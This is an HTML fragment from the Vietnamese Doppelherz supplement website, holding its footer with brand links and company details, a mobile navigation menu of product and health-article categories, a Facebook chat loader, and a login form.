  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_940795117 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_940795117 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_940795117 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section  class="section" id="section_787136481">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-859728754" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-859728754 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-371338788">


	<div id="col-636442646" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-569796519" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-569796519 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-569796519 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1383341814" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1338954729" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1338954729 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1338954729 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-899236036" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-728086580">


	<div id="col-578810385" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-816961758" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-816961758 {
  color: rgb(255,255,255);
}
#text-816961758 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-578810385 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1242570762" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-4111149969" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-4111149969 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4111149969 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1242570762 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1072678704" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-133222848" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-133222848 {
  color: rgb(255,255,255);
}
#text-133222848 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3108370790" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3108370790 {
  color: rgb(255,255,255);
}
#text-3108370790 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_787136481 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_787136481 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div  id="online-support-buttons" class="ctaicons right"><div  class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div  class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div  class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-wpr-lazyrender="1" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div  id="login-form-popup" class="lightbox-content mfp-hide">
				<div  class="woocommerce">
			<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1981756420"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1981756420"
				data-appearance="always"></div>
